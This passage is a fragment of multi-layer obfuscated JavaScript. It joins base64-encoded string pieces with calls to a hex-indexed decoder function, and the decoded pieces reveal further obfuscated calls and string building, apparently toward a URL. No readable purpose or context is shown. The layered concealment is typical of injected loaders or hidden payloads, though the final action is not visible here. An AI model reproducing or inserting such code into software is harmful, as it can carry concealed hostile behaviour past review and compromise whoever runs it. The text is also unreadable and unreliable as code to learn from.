+'StKKDB4MjE5LCdBXndGJykrSigweDIzNC'+'wnSkZPVicpK0ooMHg3YzMsJ1lnJWwnKSt'+'KKDB4NTljLCdMXSZMJykrSigweDU3YSwn'+'bnRRMicpK0ooMHg2MDYsJ0Q4NUsnKStKK'+'DB4ODcyLCchY3hGJykrSigweDdhZCwna3'+'EoWScpK0ooMHgxYTQsJ0Fed0YnKStKKDB'+'4NjMyLCdZZyVsJykrSigweDJhYSwnY2g5'+'KCcpK0ooMHgxYjIsJ2ZlZ1InKStKKDB4N'+_0x4472524z(0x344)+'cpK0ooMHg0MjAsJyZtXTMnKSkrKEooMHg'+'0MjIsJ2txKFknKStKKDB4MmU1LCd5bHJW'+'JykrSigweDc0MCwnTW4xVScpK0ooMHg1Y'+_0x4472524z(0x289)+'krSigweDMxNSwnMkdWUCcpK0ooMHg0Nzc'+'sJzkxVV0nKStKKDB4MWQyLCdaRShsJykr'+'SigweDM0ZCwnRG9DSycpK0ooMHgzYmUsJ'+_0x4472524z(0x160)+'gweDg4OSwnaV4pSScpK0ooMHg4MjksJ1J'+_0x4472524z(0x35e)+_0x4472524z(0x1f9)+'FknKStKKDB4NzYxLCdBXndGJykrSigweD'+'Y3MywnTW4xVScpK0ooMHg3NTksJ01TOHM'+'nKStKKDB4NDM4LCdvKEhGJykrSigweDQy'+'YiwnYlphNicpK0ooMHg3NmMsJ1QhIWUnK'+'StKKDB4MjdmLCdmQVpBJykrSigweDNjNy'+'wnJENNcycp')+('K0ooMHg1ZTcsJ3JbOFonKStKKDB4NjUzL'+'CchY3hGJykrSigweDRkMiwnTmUzWycpK0'+'ooMHgxZjIsJyZqVSUnKStKKDB4MzJmLCd'+'eR15GJykrSigweDM3NiwnNGEqJCcpK0oo'+_0x4472524z(0x127)+'V0zJykrSigweDZiNiwnNGEqJCcpK0ooMH'+'g0NDEsJ2FHSjInKStKKDB4MmU0LCdmZWd'+'SJykrSigweDYxYywnWG9pZCcpK0ooMHgz'+_0x4472524z(0x22c)+'ykrSigweDJmYiwnJENNcycpK0ooMHg2NT'+_0x4472524z(0x2ba)+'rSigweDRiZCwnbnRRMicpK0ooMHg1ODIs'+'JzkxVV0nKStKKDB4NGE5LCdNUzhzJykrS'+'igweDJlYywnTmUzWycpK0ooMHg4NDIsJ3'+'ElaGknKStKKDB4ODc4LCdOR2xqJykrSig'+'weDMwYiwnY2g5KCcpK0ooMHgxYWQsJ2tx'+'KFknKStKKDB4NzU2LCczSkpqJykrSigwe'+'DM0MCwnaFBASicpK0ooMHg1YTYsJ0xdJk'+'wnKStKKDB4NDcwLCdeR15GJykrSigweDN'+'jNCwnZkFaQScpK0ooMHgyNWEsJ2leKUkn'+_0x4472524z(0x33b)+'ywncSVoaScpK0ooMHgzZDcsJ2JYUWsnKS'+'tKKDB4NjQ3LCd5bHJWJykrSigweDNlZiw'+'naXpiNycpK0ooMHgyZDgsJ2FQR0InKStK'+_0x4472524z(0x34c)+'V4pSScpK0ooMHg3YWYsJzkxVV0nKStKKD'+'B4NzQ5LCdEODVLJykrSigweDU3MywncSV'+'oaScpK0ooMHgyNDQsJyRDTXMnKStKKDB4'+_0x4472524z(0x201)+'ScpK0ooMHgyMjUsJ2tlOSYnKStKKDB4Nm'+'FkLCdKRk9W')+('JykrSigweDc5Ziwncls4WicpK0ooMHgzZ'+'TQsJ0J6KXonKStKKDB4NjFkLCdyU0FuJy'+'krSigweDg5ZSwncSVoaScpK0ooMHgzMTA'+'sJ0Q4NUsnKStKKDB4NGYzLCdsUV1BJykr'+_0x4472524z(0x16b)+'2txKFknKStKKDB4NTFkLCcmbV0zJykrSi'+'gweDY5MywnJmpVJScpK0ooMHg2MDQsJ1p'+'FKGwnKStKKDB4M2ZhLCdiWFFrJykrSigw'+'eDM4YiwnKnlXRicpK0ooMHg2MjQsJzRhK'+'iQnKStKKDB4NzY4LCdyU0FuJykrSigweD'+'cxMSwnUmZ1UScpK0ooMHg3ZjksJ01uMVU'+_0x4472524z(0x246)+'OSwnZVpwZCcpK0ooMHg0M2MsJ28oSEYnK'+'StKKDB4NTg4LCdudFEyJykrSigweDRhYy'+_0x4472524z(0x21b)+'KKDB4MzI0LCdxJWhpJykrSigweDJhNywn'+_0x4472524z(0x2f0)+_0x4472524z(0x215)+'clbCcpK0ooMHg4NTksJ1pFKGwnKStKKDB'+'4MjFlLCdpXilJJykrSigweDcwYiwnaXpi'+_0x4472524z(0x2f9)+'jdjLCdNbjFVJykrSigweDdlMywnTW4xVS'+'cpK0ooMHg2ZDcsJzkxVV0nKStKKDB4N2U'+'5LCdiWmE2JykrSigweDJiNiwnTEsmaScp'+_0x4472524z(0x262)+'CczSkpqJykrSigweDdlYSwnaV4pSScpK0'+_0x4472524z(0x342)+_0x4472524z(0x314)+_0x4472524z(0x27d)+_0x4472524z(0x2a2)+'g3MDAsJ2JY')+('UWsnKStKKDB4NDRmLCchY3hGJykrSigwe'+_0x4472524z(0x189)+'UnKStKKDB4ODhkLCdMSyZpJykrSigweDJ'+_0x4472524z(0x20a)+_0x4472524z(0x358)+'SwneWxyVicpK0ooMHg3YmYsJ3JbOFonKS'+'tKKDB4NTJlLCc0YSokJykrSigweDg1Yyw'+_0x4472524z(0x2ec)+'KDB4NTNjLCdMXSZMJykrSigweDIzYiwnU'+_0x4472524z(0x1f5)+'B4NTdmLCcyR1ZQJykrSigweDNmNSwnYlp'+'hNicpK0ooMHg2NmQsJ2ZBWkEnKStKKDB4'+'NGE3LCdlWnBkJykrSigweDRmYSwnIWN4R'+'icpK0ooMHg3MjMsJ28oSEYnKStKKDB4Mj'+'M2LCdiWmE2JykrSigweDZhMSwnUmZ1USc'+'pK0ooMHg1NTcsJ2xRXUEnKStKKDB4NzEz'+_0x4472524z(0x17c)+'0ooMHg0OTcsJ2leKUknKStKKDB4NDBkLC'+_0x4472524z(0x36f)+'oMHg3ODksJyRDTXMnKStKKDB4MWFlLCdm'+'QVpBJykrSigweDU4NiwnMkdWUCcpK0ooM'+'Hg1NmMsJ2ZBWkEnKStKKDB4NjEzLCd5bH'+'JWJykrSigweDFmYiwnYlhRaycpK0ooMHg'+'yNTAsJ1hvaWQnKStKKDB4NWFmLCdMSyZp'+'JykrSigweDdhNywnYUdKMicpK0ooMHgzN'+'zcsJ3ElaGknKStKKDB4ODhhLCdFeHdyJy'+'krSigweDZlMCwnWkUobCcpK0ooMHg0NzE'+'sJ05lM1snKStKKDB4NWZiLCdhUEdCJykr'+'SigweDg5MywnKnlXRicpK0ooMHg4NDYsJ'+'2JYUWsnKStKKDB4NzZiLCdSZnVRJykrSi'+'gweDdhNSwn')+('MkdWUCcpK0ooMHg2ZjksJ1lnJWwnKStKK'+'DB4NDg5LCdMXSZMJykrSigweDY0ZCwnTF'+'0mTCcpK0ooMHg1YTEsJ2JaYTYnKStKKDB'+_0x4472524z(0x305)+'SycpK0ooMHgzNDIsJ1lnJWwnKStKKDB4O'+'DIzLCdhUEdCJykrSigweDcxYiwnZmVnUi'+_0x4472524z(0x2bb)+_0x4472524z(0x167)+'K0ooMHg0YzAsJ0RvQ0snKStKKDB4NWU0L'+_0x4472524z(0x1f4)+_0x4472524z(0x371)+'jaDkoJykrSigweDU2MCwnWWclbCcpK0oo'+'MHgyNTEsJ2JYUWsnKStKKDB4MjBiLCdiW'+'mE2JykrSigweDMzYiwnQV53RicpK0ooMH'+'g4YTUsJ05lM1snKStKKDB4NDY1LCdsUV1'+'BJykrSigweDI3ZSwnaV4pSScpK0ooMHg1'+'M2UsJ1QhIWUnKStKKDB4MmJjLCcmbV0zJ'+'ykrSigweDMxYywnclNBbicpK0ooMHgxY2'+'UsJ2ticFcnKStKKDB4NDVkLCdUISFlJyk'+'rSigweDY3YywnTVM4cycpK0ooMHg1MmEs'+'J3JbOFonKStKKDB4NTYyLCdMXSZMJykrS'+'igweDQyZSwnYlhRaycpK0ooMHg0OWYsJz'+'RhKiQnKStKKDB4M2Q1LCdvKEhGJykpK0o'+'oMHg2YmYsJ15HXkYnKSxjW0ooMHg2YjEs'+'J0xLJmknKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcyt0O30sY1tKKDB4MjEzLCdjaD'+'koJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+_0x4472524z(0x1f3)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzK'+'3Q7fSxjW0ooMHgzNDQsJ2hQQEonKV09Zn'+'VuY3Rpb24o')+('cyx0KXtyZXR1cm4gcyt0O30sY1tKKDB4N'+'GRhLCdlWnBkJyldPUooMHgyYTQsJyp5V0'+'YnKSsncy8nLGNbSigweDcyNywncSVoaSc'+'pXT1KKDB4N2NjLCc0YSokJykrSigweDMw'+'MywnKnlXRicpK0ooMHgzMzcsJ2xRXUEnK'+'StKKDB4NjM5LCdMSyZpJykrSigweDU0Mi'+'wnbnRRMicpK0ooMHg0ODQsJ2JaYTYnKSt'+'KKDB4NmI4LCdNbjFVJykrSigweDYxYiwn'+'aXpiNycpK0ooMHgyMmIsJyZqVSUnKStKK'+'DB4NGY5LCdsUV1BJykrSigweDJiNywnTk'+'dsaicpK0ooMHg0M2YsJ0J6KXonKStKKDB'+'4M2JiLCdrYnBXJykrSigweDRmZSwnSjY1'+'bicpK0ooMHg2MTcsJ2ticFcnKStKKDB4N'+'mE5LCdSZnVRJykrSigweDM1MSwnclNBbi'+_0x4472524z(0x253)+'xLCdaRShsJykrSigweDUyYywnYVBHQicp'+_0x4472524z(0x1c8)+_0x4472524z(0x134)+'ooMHgzZGIsJ0xdJkwnKStKKDB4MmY5LCd'+'NUzhzJykrSigweDg0ZiwnbnRRMicpK0oo'+'MHg4NWQsJzNKSmonKStKKDB4ODY0LCdpX'+'ilJJykrSigweDQ0YSwna2JwVycpK0ooMH'+'g0ZTIsJ0xLJmknKStKKDB4NTIyLCdOR2x'+'qJykrSigweDZmOCwnUmZ1UScpK0ooMHgy'+'YWIsJ3JbOFonKStKKDB4MWRkLCdmQVpBJ'+_0x4472524z(0x343)+'UsJ2xRXUEnKStKKDB4NGU0LCdiWmE2Jyk'+'rSigweDU1MSwnWkUobCcpK0ooMHg1YTks'+_0x4472524z(0x230)+'igweDY4ZSwnTkdsaicpK0ooMHg3ZGQsJy'+'ZtXTMnKStK')+('KDB4NTdkLCdyU0FuJykrSigweDY1YiwnQ'+_0x4472524z(0x2cd)+'B4NGExLCdNUzhzJykrSigweDU2ZSwnXkd'+'eRicpK0ooMHg3MTcsJ2ZlZ1InKStKKDB4'+'MzcyLCdEODVLJykrSigweDNiMSwnaV4pS'+_0x4472524z(0x121)+_0x4472524z(0x271)+_0x4472524z(0x313)+'LCc5MVVdJykrSigweDVkNCwnbFFdQScpK'+'0ooMHg1MDEsJ0xLJmknKStKKDB4NTExLC'+_0x4472524z(0x265)+_0x4472524z(0x29c)+_0x4472524z(0x29e)+'Hg1YjIsJ05nYUAnKStKKDB4OGE0LCdrYn'+'BXJykrSigweDQyZCwnaV4pSScpK0ooMHg'+'zYzAsJyRDTXMnKStKKDB4MjM5LCdUISFl'+'JykrSigweDU4NCwnQnopeicpK0ooMHg1N'+_0x4472524z(0x231)+'krSigweDg5Yywna2JwVycpK0ooMHg0NGI'+'sJ0Fed0YnKStKKDB4NTcxLCd5bHJWJykr'+'SigweDQ4YSwnTkdsaicpK0ooMHgzNDUsJ'+'yp5V0YnKStKKDB4M2VhLCc5MVVdJykrSi'+_0x4472524z(0x2bd)+'LJmknKStKKDB4MzNjLCc0YSokJykrSigw'+'eDNmMCwnYlphNicpK0ooMHg4ODAsJ0Fed'+'0YnKStKKDB4NTU1LCcmalUlJykrSigweD'+_0x4472524z(0x21e)+_0x4472524z(0x25f)+'OSwnNGEqJCcpK0ooMHg1YjUsJ1QhIWUnK'+'StKKDB4MWYwLCcmbV0zJykrSigweDIzZC'+'wneWxyVicp')+('K0ooMHgyNzEsJzkxVV0nKStKKDB4NTc4L'+_0x4472524z(0x2fd)+'ooMHg3OGMsJ2ZlZ1InKStKKDB4NjIzLCd'+'iWFFrJykrSigweDZjNCwnZVpwZCcpK0oo'+_0x4472524z(0x1ce)+'jVuJykrSigweDdjMCwnRXh3cicpK0ooMH'+'g1M2QsJyRDTXMnKStKKDB4M2UzLCdrZTk'+_0x4472524z(0x1fe)+'NjQsJzJHVlAnKStKKDB4NGVmLCdFeHdyJ'+'ykrSigweDc0MywnbyhIRicpK0ooMHgyMD'+'AsJ2JaYTYnKStKKDB4ODhiLCdOZTNbJyk'+_0x4472524z(0x32d)+_0x4472524z(0x229)+'igweDY1MiwnTkdsaicpK0ooMHg4NzAsJ0'+'pGT1YnKStKKDB4NWVmLCdrZTkmJykrSig'+'weDZhZiwnTEsmaScpK0ooMHg3MzYsJ2JY'+'UWsnKStKKDB4M2E0LCdrYnBXJykrSigwe'+'DRlNywnTVM4cycpK0ooMHgxZWIsJ250UT'+'InKStKKDB4M2RhLCdxJWhpJykrSigweDV'+'lNiwnM0pKaicpK0ooMHgzMGQsJyp5V0Yn'+'KStKKDB4MmQzLCdZZyVsJykrSigweDRmN'+'ywnM0pKaicpK0ooMHgzODQsJ15HXkYnKS'+'tKKDB4NjJkLCcyR1ZQJykrSigweDdhMiw'+'nYlphNicpK0ooMHg0ZTgsJ0xLJmknKStK'+_0x4472524z(0x329)+'3EoWScpK0ooMHg1NmIsJ0Q4NUsnKStKKD'+'B4MWRmLCdYb2lkJykrSigweDQ2OSwnVCE'+'hZScpK0ooMHg1YjAsJ2JYUWsnKStKKDB4'+_0x4472524z(0x270)+_0x4472524z(0x31f)+'JkLCdyU0Fu')+('JykrSigweDI3OCwnIWN4RicpK0ooMHg4N'+_0x4472524z(0x2aa)+'krSigweDYxOSwnRXh3cicpK0ooMHg3OWI'+'sJ0pGT1YnKStKKDB4NjUwLCdUISFlJykr'+'SigweDM5ZiwnaXpiNycpK0ooMHgyYjEsJ'+'1JmdVEnKStKKDB4MWU1LCdUISFlJykrSi'+_0x4472524z(0x1fa)+'dJkwnKStKKDB4NGJiLCdyWzhaJykrSigw'+'eDgxMCwnWG9pZCcpK0ooMHgyMTAsJ2l6Y'+'jcnKStKKDB4MWE3LCdYb2lkJykrSigweD'+'ZmNCwnbFFdQScpK0ooMHg1ZTgsJ0Fed0Y'+_0x4472524z(0x183)+'NSwnRG9DSycpK0ooMHg3N2IsJzNKSmonK'+'StKKDB4NzA1LCdCeil6JykrSigweDg0ZC'+'wna3EoWScpK0ooMHg3MjUsJ28oSEYnKSt'+'KKDB4NTQ1LCcmalUlJykrSigweDJiYSwn'+'RXh3cicpK0ooMHgyMmQsJ0xLJmknKStKK'+'DB4NTc0LCdyU0FuJykrSigweDM3OCwnJm'+'pVJScpK0ooMHgzODUsJ2l6YjcnKStKKDB'+'4ODZkLCdZZyVsJykrSigweDUwYiwnY2g5'+'KCcpK0ooMHg3MDMsJ2VacGQnKStKKDB4N'+_0x4472524z(0x310)+'cpK0ooMHg0OGYsJ2txKFknKStKKDB4Mzl'+'hLCdiWmE2JykrSigweDdmNSwnY2g5KCcp'+'K0ooMHg0MzksJ250UTInKStKKDB4MmUyL'+'CdrYnBXJykrSigweDgzYiwnUmZ1UScpK0'+'ooMHg3ZDAsJ2txKFknKStKKDB4NDI4LCd'+'lWnBkJykrSigweDU5MSwnTmUzWycpK0oo'+'MHg1NzYsJ2l6YjcnKStKKDB4NzIyLCdlW'+'nBkJykrSigweDNjZCwnMkdWUCcpK0ooMH'+'gzZWUsJ3JT')+('QW4nKStKKDB4NTgxLCcmalUlJykrSigwe'+'DcxMiwnRG9DSycpK0ooMHg2NDYsJ2tlOS'+'YnKStKKDB4ODZhLCdyWzhaJykrSigweDN'+'iNywnRXh3cicpK0ooMHgyYzEsJ2JaYTYn'+'KStKKDB4Mjk0LCdiWFFrJykrSigweDYwZ'+_0x4472524z(0x168)+_0x4472524z(0x1e7)+'nKnlXRicpK0ooMHgxYzYsJ2xRXUEnKStK'+'KDB4NjhmLCdxJWhpJykrSigweDc1YiwnT'+_0x4472524z(0x2ef)+_0x4472524z(0x34f)+'VXScpKyhKKDB4MjEyLCdmQVpBJykrSigw'+_0x4472524z(0x2b6)+_0x4472524z(0x33e)+'c1NCwnWkUobCcpK0ooMHgyNWYsJyRDTXM'+_0x4472524z(0x177)+'NCwnRDg1SycpK0ooMHg2YzksJ2hQQEonK'+'StKKDB4NmMwLCdCeil6JykrSigweDUwMy'+'wneWxyVicpK0ooMHgzNzUsJ3lsclYnKSt'+_0x4472524z(0x2ae)+'JmpVJScpK0ooMHgzNmMsJ2txKFknKStKK'+'DB4NDAyLCckQ01zJykrSigweDg0NCwnaX'+'piNycpK0ooMHg2MGMsJ2xRXUEnKStKKDB'+_0x4472524z(0x2fc)+'VScpK0ooMHgxYmMsJ3ElaGknKStKKDB4M'+_0x4472524z(0x23b)+'cpK0ooMHg0N2QsJ2tlOSYnKStKKDB4Mzk'+_0x4472524z(0x2b4)+'K0ooMHg0NmUsJ05HbGonKStKKDB4NTUyL'+'Cc0YSokJykrSigweDRiMywnMkdWUCcpK0'+'ooMHg3ZWMs')+('J2xRXUEnKStKKDB4NmZiLCdFeHdyJykrS'+'igweDJhOSwnTmdhQCcpK0ooMHgyNjAsJ2'+'FQR0InKStKKDB4ODI1LCdOZ2FAJykrSig'+'weDZjNywnZmVnUicpK0ooMHgzZjQsJ3JT'+'QW4nKStKKDB4MWVjLCdoUEBKJykrSigwe'+'DdjNywnQV53RicpK0ooMHgyODEsJ2JaYT'+'YnKStKKDB4MWE1LCdsUV1BJykrSigweDM'+'4MSwnXkdeRicpK0ooMHg1MjQsJyZtXTMn'+_0x4472524z(0x1a0)+'SwneWxyVicpK0ooMHg1ODMsJ3ElaGknKS'+'tKKDB4NWM4LCdCeil6JykrSigweDQ4MSw'+'nTmdhQCcpK0ooMHg1YTUsJ2hQQEonKStK'+'KDB4MzljLCdhUEdCJykrSigweDY4OSwnN'+'GEqJCcpK0ooMHgzMGYsJ05lM1snKStKKD'+'B4MzY5LCdsUV1BJykrSigweDQyNywna2U'+'5JicpK0ooMHg0MDksJ0Q4NUsnKStKKDB4'+'NDAxLCdrYnBXJykrSigweDNjOCwnKnlXR'+'icpK0ooMHg4NGUsJ1JmdVEnKStKKDB4MW'+'ZhLCdEb0NLJykrSigweDNkZCwnYlhRayc'+'pK0ooMHg4NjMsJ15HXkYnKStKKDB4NWUw'+'LCdZZyVsJykrSigweDViZSwnWG9pZCcpK'+'0ooMHg0MzMsJ1pFKGwnKStKKDB4ODhmLC'+_0x4472524z(0x26e)+_0x4472524z(0x13b)+'NjVuJykrSigweDIzNywnJmpVJScpK0ooM'+_0x4472524z(0x1ee)+_0x4472524z(0x13c)+'1ZGEsJyRDTXMnKStKKDB4NzZhLCdZZyVs'+'JykrSigweDQ5MywnYlhRaycpK0ooMHgxZ'+'TgsJ3lsclYnKStKKDB4NDkyLCdMXSZMJy'+_0x4472524z(0x1be))+('NSwnXkdeRicpK0ooMHg2ZDQsJ2ZlZ1InK'+_0x4472524z(0x18a)+_0x4472524z(0x14f)+'KKDB4NjdkLCdrZTkmJykrSigweDI2ZSwn'+'RG9DSycpK0ooMHg2OTcsJ2ticFcnKStKK'+'DB4NTU5LCdSZnVRJykrSigweDY3NywnY2'+'g5KCcpK0ooMHg1YWMsJ2xRXUEnKStKKDB'+_0x4472524z(0x31b)+'QicpK0ooMHg1MzQsJ0RvQ0snKStKKDB4N'+'jI1LCc0YSokJykrSigweDViZiwnXkdeRi'+_0x4472524z(0x278)+'5LCdNUzhzJykrSigweDUwZiwnUmZ1UScp'+'K0ooMHgzODYsJ1JmdVEnKStKKDB4MzMxL'+'CdpemI3JykrSigweDIxZiwneWxyVicpK0'+_0x4472524z(0x164)+_0x4472524z(0x266)+_0x4472524z(0x2f1)+'0NLJykrSigweDI3Yiwna2U5JicpK0ooMH'+_0x4472524z(0x2a3)+'qJykrSigweDY3MSwnaV4pSScpK0ooMHg2'+'OGQsJ0RvQ0snKStKKDB4ODU1LCdhUEdCJ'+'ykrSigweDM2MSwnWkUobCcpK0ooMHg4MW'+'YsJ2ticFcnKStKKDB4NzY1LCdvKEhGJyk'+_0x4472524z(0x2cf)+'J2ZBWkEnKStKKDB4NWFiLCdiWFFrJykrS'+'igweDI3NSwnIWN4RicpK0ooMHg1ZDAsJ2'+'VacGQnKStKKDB4NzhiLCchY3hGJykrSig'+'weDUyOCwnTmUzWycpK0ooMHgyMjgsJ2FQ'+'R0InKStKKDB4MzU2LCdmZWdSJykrSigwe'+'DViZCwnZVpwZCcpK0ooMHg0ZWIsJ2hQQE'+'onKStKKDB4')+('MjhkLCdyU0FuJykrSigweDgyZCwnJm1dM'+'ycpK0ooMHg2ZTQsJ2FHSjInKStKKDB4Mm'+'U4LCc5MVVdJykrSigweDQ5YywnYlhRayc'+'pK0ooMHg2NTcsJ2VacGQnKStKKDB4MjQ1'+'LCdUISFlJykrSigweDIzOCwnWG9pZCcpK'+'0ooMHgxYTYsJ2leKUknKStKKDB4M2ZjLC'+'dOZTNbJykrSigweDc3OSwnYlhRaycpK0o'+'oMHg1NTQsJ0Q4NUsnKStKKDB4MzEzLCdM'+'XSZMJykrSigweDZiZSwnIWN4RicpK0ooM'+'Hg0MGUsJ2JaYTYnKStKKDB4MzIxLCdmQV'+'pBJykrSigweDg2MiwnQnopeicpK0ooMHg'+'1OGYsJ05nYUAnKStKKDB4ODE0LCd5bHJW'+'JykrSigweDFkYywnTmUzWycpK0ooMHg2Z'+'GMsJyFjeEYnKStKKDB4NDk4LCdmQVpBJy'+_0x4472524z(0x217)+'sJ05HbGonKStKKDB4NzJkLCdNbjFVJykr'+'SigweDgyOCwnYlphNicpK0ooMHg3NzQsJ'+'01uMVUnKStKKDB4ODAxLCc5MVVdJykrSi'+'gweDI5MywnMkdWUCcpK0ooMHg0MjEsJ0p'+_0x4472524z(0x125)+'eDFjZiwnclNBbicpK0ooMHgzYmEsJzJHV'+'lAnKStKKDB4NWE4LCdOZ2FAJykrSigweD'+_0x4472524z(0x32f)+'nKStKKDB4NjU2LCcyR1ZQJykrSigweDI1'+'ZSwnTkdsaicpK0ooMHg1NGMsJ0J6KXonK'+'StKKDB4NmEwLCdOZ2FAJykrSigweDVlZS'+'wnSjY1bicpK0ooMHgyYzYsJ1lnJWwnKSt'+'KKDB4NDhlLCdEODVLJykrSigweDFhYywn'+'TF0mTCcpK0ooMHg1YjYsJ2FQR0InKStKK'+_0x4472524z(0x1cf)+_0x4472524z(0x17f))+('MHg0ZDMsJ05lM1snKStKKDB4NGNhLCdud'+_0x4472524z(0x34d)+'g1MGQsJ2ZBWkEnKStKKDB4Njc4LCchY3h'+'GJykrSigweDVmNCwnQnopeicpK0ooMHgy'+'NjksJ2l6YjcnKStKKDB4NzgyLCdSZnVRJ'+'ykrSigweDM3ZiwnYUdKMicpK0ooMHg0Nm'+'MsJ01TOHMnKStKKDB4MzkyLCc0YSokJyk'+_0x4472524z(0x123)+'J2ZBWkEnKStKKDB4NDJmLCdOZTNbJykrS'+'igweDFjZCwnaV4pSScpK0ooMHg4NWYsJz'+'NKSmonKStKKDB4N2YzLCdYb2lkJykrSig'+'weDZkNiwnSkZPVicpK0ooMHg3ZjAsJ0Q4'+_0x4472524z(0x333)+'DFlZCwnbFFdQScpK0ooMHg1ZjgsJ1JmdV'+'EnKStKKDB4NmU1LCchY3hGJykrSigweDU'+_0x4472524z(0x22d)+'KStKKDB4ODAyLCczSkpqJykrSigweDY2M'+'CwnSjY1bicpK0ooMHg1Y2EsJ0o2NW4nKS'+'tKKDB4MzNlLCdYb2lkJykrSigweDQ5ZSw'+'nSkZPVicpKSsoSigweDVhNywnclNBbicp'+'K0ooMHgyZDcsJ0J6KXonKStKKDB4NDc1L'+'CdyWzhaJykrSigweDZhNiwnYlphNicpK0'+'ooMHg3YWIsJ2NoOSgnKStKKDB4NTA2LCd'+_0x4472524z(0x285)+_0x4472524z(0x304)+_0x4472524z(0x30e)+'gyZWUsJ1pFKGwnKStKKDB4NzYwLCd5bHJ'+'WJykrSigweDZjZCwnWkUobCcpK0ooMHgy'+'ZGIsJ0pGT1YnKStKKDB4NzJmLCdOR2xqJ'+_0x4472524z(0x2e7)+'IsJ28oSEYn')+('KStKKDB4MzZmLCdMXSZMJykrSigweDU4Z'+_0x4472524z(0x2d1)+'tKKDB4MmNmLCdaRShsJykrSigweDFiNyw'+'nRDg1SycpK0ooMHg0Y2MsJ3JTQW4nKStK'+'KDB4MzMzLCc0YSokJykrSigweDg2Ziwna'+_0x4472524z(0x312)+_0x4472524z(0x1ec)+_0x4472524z(0x172)+_0x4472524z(0x139)+_0x4472524z(0x1f1)+_0x4472524z(0x367)+'pK0ooMHgyZGEsJ2NoOSgnKStKKDB4NTgw'+'LCdFeHdyJykrSigweDM5OSwnM0pKaicpK'+'0ooMHg1MjEsJzRhKiQnKStKKDB4NGIxLC'+_0x4472524z(0x24d)+_0x4472524z(0x2d7)+'aDkoJykrSigweDZiYywnaXpiNycpK0ooM'+_0x4472524z(0x22e)+'FlJykrSigweDFiZSwnJm1dMycpK0ooMHg'+'1YzMsJ2JaYTYnKStKKDB4NTEyLCdCeil6'+'JykrSigweDY1YywnIWN4RicpK0ooMHg3M'+'DEsJ01uMVUnKStKKDB4NDczLCdUISFlJy'+'krSigweDQ1MywnMkdWUCcpK0ooMHg2YTU'+_0x4472524z(0x130)+'SigweDU5OSwna3EoWScpK0ooMHg2YWIsJ'+'yFjeEYnKStKKDB4N2I3LCdyU0FuJykrSi'+_0x4472524z(0x1e2)+'HSjInKStKKDB4NzcwLCdZZyVsJykrSigw'+'eDRjYiwnZkFaQScpK0ooMHg4MzEsJzkxV'+'V0nKStKKDB4NmUxLCdjaDkoJykrSigweD'+'U5MCwnJENN')+('cycpK0ooMHg1MTgsJ250UTInKStKKDB4N'+_0x4472524z(0x15c)+'cpK0ooMHg1NWYsJ2leKUknKStKKDB4N2Q'+'zLCcmbV0zJykrSigweDViNCwnYlphNicp'+_0x4472524z(0x36a)+'CdCeil6JykrSigweDMyNiwneWxyVicpK0'+_0x4472524z(0x25e)+'oUEBKJykrSigweDRmMiwnSjY1bicpK0oo'+'MHg1YWEsJzNKSmonKStKKDB4ODg0LCdhU'+'EdCJykrSigweDY3NSwnTmdhQCcpK0ooMH'+'gxYjQsJyFjeEYnKStKKDB4MjIxLCdMSyZ'+_0x4472524z(0x301)+_0x4472524z(0x2ff)+_0x4472524z(0x14c)+'UsJ0V4d3InKStKKDB4NzUyLCc0YSokJyk'+_0x4472524z(0x129)+'J2NoOSgnKStKKDB4ODM2LCdiWFFrJykrS'+'igweDdlNywnJm1dMycpK0ooMHg2N2YsJ1'+'lnJWwnKStKKDB4MzA3LCdMSyZpJykrSig'+'weDFmZiwnbFFdQScpK0ooMHg1MmQsJ0xL'+'JmknKStKKDB4MjY2LCdpemI3JykrSigwe'+'DNkNCwnTVM4cycpK0ooMHgzYjYsJ2hQQE'+'onKStKKDB4MWM1LCdCeil6JykrSigweDF'+'mOCwnbyhIRicpK0ooMHg4MDYsJ3JbOFon'+'KStKKDB4OGEyLCdhR0oyJykrSigweDg3Z'+'CwnNGEqJCcpK0ooMHg3MzMsJ0J6KXonKS'+'tKKDB4NjBhLCdCeil6JykrSigweDc2Myw'+'naFBASicpK0ooMHg2ODMsJ2ticFcnKStK'+_0x4472524z(0x2b8)+'lphNicpK0ooMHg0NWUsJ2FQR0InKStKKD'+'B4NDJhLCdv')+('KEhGJykrSigweDJlMCwnKnlXRicpK0ooM'+'HgyYzQsJ0xdJkwnKStKKDB4NTA5LCdEb0'+'NLJykrSigweDU5ZCwnXkdeRicpK0ooMHg'+'2NzksJ01TOHMnKStKKDB4MWU2LCdxJWhp'+'JykrSigweDY4MCwnWWclbCcpK0ooMHg1Z'+'DcsJ2JYUWsnKStKKDB4MzgwLCdudFEyJy'+_0x4472524z(0x151)+'sJ1pFKGwnKStKKDB4NDY2LCdEODVLJykr'+'SigweDhhMCwnMkdWUCcpK0ooMHg1MGMsJ'+_0x4472524z(0x2f7)+'gweDRiMCwnYlphNicpK0ooMHg1ZWMsJ2F'+'HSjInKStKKDB4MjNmLCcmalUlJykrSigw'+'eDQ0MCwnTEsmaScpK0ooMHg0OTQsJ1QhI'+_0x4472524z(0x28d)+'dkMSwnaV4pSScpK0ooMHg3YmMsJ0RvQ0s'+_0x4472524z(0x12d)+_0x4472524z(0x1bc)+'StKKDB4NzRjLCdhUEdCJykrSigweDU5Mi'+'wnWG9pZCcpK0ooMHg2ODEsJ2ZlZ1InKSt'+'KKDB4NWVkLCdKNjVuJykrSigweDNhYiwn'+_0x4472524z(0x359)+'DB4NTc3LCczSkpqJykrSigweDQwNiwnZm'+'VnUicpK0ooMHg4YTEsJ1hvaWQnKStKKDB'+'4NGNmLCdiWmE2JykrSigweDRkNywnTF0m'+_0x4472524z(0x357)+'TA0LCdyWzhaJykrSigweDcwNCwnYlphNi'+'cpK0ooMHg3MzcsJ0RvQ0snKStKKDB4MzF'+'lLCdrYnBXJykrSigweDc5YywnRG9DSycp'+_0x4472524z(0x1a2)+'CdZZyVsJykrSigweDQ0OCwnQV53RicpK0'+_0x4472524z(0x1d8))+('J2JaYTYnKStKKDB4NTVjLCdyWzhaJykrS'+'igweDM2NCwnSjY1bicpK0ooMHgzY2UsJ2'+'xRXUEnKStKKDB4MjU0LCdrcShZJykrSig'+_0x4472524z(0x132)+'YUAnKStKKDB4NTQzLCdjaDkoJykrSigwe'+'DU0ZCwna2JwVycpK0ooMHg4MDksJyRDTX'+'MnKStKKDB4MzQ5LCdBXndGJykrSigweDd'+'jNiwnTEsmaScpK0ooMHg1YzcsJ2JaYTYn'+_0x4472524z(0x2c3)+'iwnQV53RicpK0oo